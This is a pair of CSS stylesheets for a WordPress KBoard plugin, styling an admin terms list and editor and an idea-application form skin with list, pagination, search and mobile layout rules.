#kboard-terms-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-terms-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-terms-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-terms-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-terms-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-terms-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-terms-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-terms-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-terms-admin-list .kboard-list thead { background-color: transparent; }
#kboard-terms-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-terms-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-terms-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-terms-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-terms-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-terms-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-terms-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-terms-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-terms-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-terms-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-terms-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-terms-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-terms-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-terms-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-terms-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-terms-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-terms-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-terms-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-terms-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-terms-admin-list .kboard-category.category-pc { display: none; }
	#kboard-terms-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-terms-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-terms-admin-list .kboard-list table thead { display: none; }
	#kboard-terms-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-terms-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-terms-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-terms-admin-list .kboard-list table td.kboard-list-user,
	#kboard-terms-admin-list .kboard-list table td.kboard-list-date,
	#kboard-terms-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-terms-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-terms-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-terms-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-terms-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-terms-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-terms-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}

#kboard-terms-admin-list .kboard-list table .kboard-list-active,
#kboard-terms-admin-list .kboard-list table .kboard-list-order,
#kboard-terms-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-terms-admin-list .kboard-list table .kboard-list-category,
#kboard-terms-admin-list .kboard-list table .kboard-list-people,
#kboard-terms-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-terms-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-terms-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }

#kboard-terms-admin-list .kboard-list .kboard-mobile-contents .contents-item.kboard-user,
#kboard-terms-admin-list .kboard-list .kboard-mobile-contents .contents-separator.kboard-date { display: none; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-terms-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-terms-admin-list .kboard-list table td.kboard-list-user,
	#kboard-terms-admin-list .kboard-list table td.kboard-list-date,
	#kboard-terms-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-terms-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-terms-admin-editor select,
	#kboard-terms-admin-editor input[type=text],
	#kboard-terms-admin-editor input[type=email],
	#kboard-terms-admin-editor input[type=number],
	#kboard-terms-admin-editor input[type=date],
	#kboard-terms-admin-editor input[type=password],
	#kboard-terms-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-terms-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-terms-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-terms-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-terms-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-terms-admin-list,
#kboard-terms-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-terms-admin-list,
	#kboard-terms-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-terms-admin-list,
	#kboard-terms-admin-editor form { width: 100%; }
}

#kboard-terms-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-terms-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-terms-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-terms-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-terms-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-terms-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-terms-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-terms-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-terms-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-terms-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-terms-admin-editor input[type=text] { width: 80%; }
#kboard-terms-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-terms-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-terms-admin-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@idea-apply/style.css?ver=6.3
body_size: 34520
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-list form { margin: 0; padding: 0; }
#kboard-default-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-default-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-default-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-category.category-mobile { display: none; }
#kboard-default-list .kboard-category.category-pc { display: block; }
#kboard-default-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-category .kboard-category-list li::before,
#kboard-default-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-default-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-default-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-default-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-tree-category li::before,
#kboard-default-list .kboard-tree-category li::after { display: none; }
#kboard-default-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-default-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-default-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-default-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-default-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-default-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-default-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-default-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-default-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-default-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-default-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-default-list .kboard-list thead { background-color: transparent; }
#kboard-default-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-default-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-default-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-default-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-default-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-default-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-default-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-default-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-default-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-default-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {
	#kboard-default-list .kboard-category.category-mobile { display: block; }
	#kboard-default-list .kboard-category.category-pc { display: none; }
	#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-default-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-default-list .kboard-list table thead { display: none; }
	#kboard-default-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-default-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-default-list .kboard-list table td.kboard-list-uid,
	#kboard-default-list .kboard-list table td.kboard-list-user,
	#kboard-default-list .kboard-list table td.kboard-list-date,
	#kboard-default-list .kboard-list table td.kboard-list-vote,
	#kboard-default-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-default-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-default-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }

	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-title,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-idea-apply-editor .kboard-attr-author,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_type,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-team_leader,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_age,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_area,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_route,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_type,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget { width: 100% !important; padding: 0 !important; margin-bottom: 20px; }
	#kboard-idea-apply-editor .kboard-attr-row { margin-bottom: 20px !important; }
}


/**
 * editor
 */
#kboard-idea-apply-editor { background-color: #e4efdd; padding-top: 110px; padding-bottom: 110px; }
#kboard-idea-apply-editor > .inner-wrap {  }

#kboard-idea-apply-editor > .inner-wrap .title { font-weight: 400; font-size: 30px; letter-spacing: -0.45px; color: #658350; line-height: 1em; letter-spacing: -0.45px; }
#kboard-idea-apply-editor > .inner-wrap .subtitle { margin-top: 18px; font-weight: 300; font-size: 22px; color: #3d3c3c; letter-spacing: -0.37px; line-height: 1em; }
#kboard-idea-apply-editor > .inner-wrap .form-wrap { margin-top: 80px; padding-top: 80px; border-top: 1px solid #dedede; }
#kboard-idea-apply-editor > .inner-wrap .form-wrap:after { content: ''; display: block; clear: both; }

#kboard-idea-apply-editor form {  }


#kboard-idea-apply-editor .kboard-attr-row { float: left; height: 40px; overflow: visible; margin-bottom: 30px; }
#kboard-idea-apply-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-idea-apply-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; *line-height: 40px; float: left; }
